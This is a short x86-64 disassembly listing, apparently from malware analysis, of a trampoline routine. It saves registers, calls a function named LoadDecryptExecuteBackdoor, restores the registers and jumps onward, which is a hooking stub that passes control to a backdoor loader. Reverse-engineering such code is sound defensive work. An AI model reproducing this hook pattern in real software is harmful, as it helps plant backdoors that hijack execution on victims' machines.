 ; __int64 __fastcall TrampolineFunction()
TrampolineFunction proc near
push rbx
push rcx
push rdx
push rsi
push rdi
push r8
push r9
sub rsp, 20h
mov rcx, rax
call LoadDecryptExecuteBackdoor
add rsp, 20h
pop r9
pop r8
pop rdi
pop rsi
pop rdx
pop rcx
pop rbx
jmp rax
TrampolineFunction endp